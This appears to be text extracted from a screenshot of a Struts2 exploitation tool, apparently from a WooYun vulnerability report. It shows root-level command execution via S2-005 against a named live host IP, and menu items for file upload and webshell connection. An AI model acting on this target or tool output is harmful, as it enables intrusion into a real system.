 目标: http://222.85.90.57/weather.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://222.85.90.57/weather.do
Useage: S2-005
Whoami: root
WebPath: /app/WINS_WEB/WebRoot
OS.Name: Linux
OS.Version: 2.6.18-128.7AXS3PAE
Java.Home: /usr/java/jdk1.6.0_14/jre
Java.Version: 1.6.0_14
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /opt/tomcat-6.0.20/bin
Java.Class.Path: :/opt/tomcat-6.0.20/bin/bootstrap.jar
Java.IO.Tmpdir: /opt/tomcat-6.0.20/temp
====================================================================================================================================
====================================================================================================================================
www.wooyun.org